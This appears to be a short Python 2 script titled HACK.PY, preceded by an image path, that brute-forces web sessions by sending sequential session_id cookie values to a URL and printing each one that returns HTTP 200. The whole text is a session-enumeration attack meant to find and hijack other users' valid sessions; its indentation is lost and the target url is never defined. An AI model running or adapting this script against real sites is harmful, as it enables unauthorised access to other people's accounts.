 HACK.PY
session_id = 0
while True:
headers  = { "Cookie" : "session_id=%s" % session_id }
request  = urllib2.Request(url=url, headers=headers)
response = urllib2.urlopen(request)
if response.code == 200:
print "Found valid session ID: %s" % session_id
session_id += 1
if session_id % 10000 == 0:
print "Checked session IDs up to %s" % session_id